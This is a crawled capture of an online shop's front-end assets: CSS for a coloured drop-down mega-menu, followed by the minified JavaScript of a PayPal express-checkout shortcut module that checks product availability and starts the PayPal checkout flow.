li.cbp-hropen#cbp-hrmenu-tab-18 > a:hover { background-color: #E02120; color: #ffffff; } .cbp-hrmenu li#cbp-hrmenu-tab-18 .cbp-triangle-top{ border-bottom-color: #970405; }.cbp-hrmenu li#cbp-hrmenu-tab-18 .cbp-hrsub-inner { background-color: #970405; background-image: url(/img/cms/volvo_menudrop.jpg); background-repeat: no-repeat; background-position: right bottom; } .cbp-hrmenu li#cbp-hrmenu-tab-18 ul.cbp-hrsub-level2 { background-color: #970405; } .cbp-hrmenu li#cbp-hrmenu-tab-18 .cbp-menu-column-inner .cbp-column-title, .cbp-hrmenu li#cbp-hrmenu-tab-18 .cbp-menu-column-inner a.cbp-column-title:link { color: #ffffff!important; } .cbp-hrmenu li#cbp-hrmenu-tab-18 .cbp-menu-column-inner a.cbp-column-title:hover { color: #000000!important; } .cbp-hrmenu li#cbp-hrmenu-tab-18 .cbp-menu-column-inner .cbp-column-title { border-color: #ffffff; } .cbp-hrmenu li#cbp-hrmenu-tab-18 .cbp-menu-column-inner a:link, .cbp-hrmenu li#cbp-hrmenu-tab-18 .cbp-menu-column-inner a, .cbp-hrmenu li#cbp-hrmenu-tab-18 .cbp-menu-column-inner { color: #ffffff!important; } .cbp-hrmenu li#cbp-hrmenu-tab-18 .cbp-menu-column-inner a:hover { color: #000000 !important; } .cbp-hrmenu li#cbp-hrmenu-tab-18 .cbp-hrsub-inner{ border-top-color: #000000; } .cbp-hrmenu li#cbp-hrmenu-tab-18 .cbp-triangle-top-back{ border-bottom-color: #000000; } .cbp-hrmenu .innertabcontent-10{ background-image: url(https://iqit-commerce.com/ps17/img/cms/people/office.png); background-repeat: no-repeat; background-position: right bottom; } .cbp-hrmenu .innertabcontent-10 ul.cbp-hrsub-level2 { } .cbp-hrmenu .innertabcontent-11 .menu-element-id-9 > .cbp-menu-column-inner{ border-top-style: dotted; border-top-width: 1px; border-right-style: dotted; border-right-width: 1px; border-bottom-style: dotted; border-bottom-width: 1px; border-left-style: dotted; border-left-width: 1px; border-top-color: #e86262; border-right-color: #e86262; border-bottom-color: #e86262; border-left-color: #e86262; padding-top: 10px; padding-right: 10px; padding-left: 10px; } .cbp-hrmenu .innertabcontent-11 .menu-element-id-9 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { }

--- FILE ---
content_type: text/javascript
request_url: https://suremparts.com/modules/paypal/views/js/shortcut.js
body_size: 3680
content:
/*! For license information please see shortcut.js.LICENSE */
!function(t){var e={};function a(c){if(e[c])return e[c].exports;var n=e[c]={i:c,l:!1,exports:{}};return t[c].call(n.exports,n,n.exports,a),n.l=!0,n.exports}a.m=t,a.c=e,a.d=function(t,e,c){a.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:c})},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var c=Object.create(null);if(a.r(c),Object.defineProperty(c,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)a.d(c,n,function(e){return t[e]}.bind(null,n));return c},a.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return a.d(e,"a",e),e},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},a.p="",a(a.s=6)}({6:function(t,e){$(document).ready(function(){var t=$("[data-container-express-checkout]").data("paypal-source-page");switch(t){case"product":var e=a();c(t,e.qty,e.id_product,e.id_product_attribute),prestashop.on("updatedProduct",function(e,n,o){var r=a();c(t,r.qty,r.id_product,e.id_product_attribute)});break;case"cart":prestashop.on("updateCart",function(){return c(t)})}"undefined"!=typeof ec_sc_in_context&&ec_sc_in_context&&(window.paypalCheckoutReady=function(){paypal.checkout.setup(merchant_id,{environment:ec_sc_environment})})});var a=function(){var t=new Object;return t.qty=$('input[name="qty"]').val(),t.id_product=$("[data-paypal-id-product]").val(),t.id_product_attribute=$("[data-paypal-id-product-attribute]").val(),t};$("[data-paypal-shortcut-btn]").on("click",function(){var t=$("[data-container-express-checkout]").data("paypal-source-page");switch($("[data-paypal-url-page]").val(document.location.href),t){case"product":var e=a(),c=[],o=/group\[([0-9]+)\]/;$("[data-paypal-qty]").val(e.qty),$.each($("#add-to-cart-or-refresh").serializeArray(),function(t,e){(res=e.name.match(o))&&c.push("".concat(res[1]," : ").concat(e.value))}),$("[data-paypal-combination]").val(c.join("|")),"undefined"!=typeof ec_sc_in_context&&ec_sc_in_context?n(t,c,e.qty,e.id_product):$("[data-paypal-payment-form-cart]").submit();break;case"cart":"undefined"!=typeof ec_sc_in_context&&ec_sc_in_context?n():$("[data-paypal-payment-form-cart]").submit()}});var c=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=arguments.length>2&&void 0!==arguments[2]&&arguments[2],c=arguments.length>3&&void 0!==arguments[3]&&arguments[3];$.ajax({url:sc_init_url,type:"POST",data:"checkAvailability=1&source_page=".concat(t).concat(a?"&id_product=".concat(a):"").concat(e?"&quantity=".concat(e):"").concat(c?"&product_attribute=".concat(c):""),success:function(t){t.success?$("[data-container-express-checkout]").show():$("[data-container-express-checkout]").hide()}})},n=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=arguments.length>2&&void 0!==arguments[2]&&arguments[2],c=arguments.length>3&&void 0!==arguments[3]&&arguments[3];paypal.checkout.initXO(),$.support.cors=!0,$.ajax({url:ec_sc_action_url,type:"GET",data:"getToken=1&source_page=".concat(t).concat(c?"&id_product=".concat(c):"").concat(a?"&quantity=".concat(a):"").concat(e?"&combination=".concat(e.join("|")):""),success:function(t){if(t.success){var e=paypal.checkout.urlPrefix+t.token;paypal.checkout.startFlow(e)}else paypal.checkout.closeFlow(),window.location.replace(t.redirect_link)},error:function(t){alert("Error in ajax post ".concat(t.statusText)),paypal.checkout.closeFlow()}})}}});
//# sourceMappingURL=shortcut.js.map